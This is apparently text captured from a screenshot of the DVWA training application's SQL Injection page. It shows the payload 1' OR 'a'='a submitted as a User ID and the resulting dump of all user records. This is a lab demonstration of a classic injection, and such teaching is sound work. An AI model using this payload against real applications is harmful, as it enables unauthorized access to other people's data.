 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith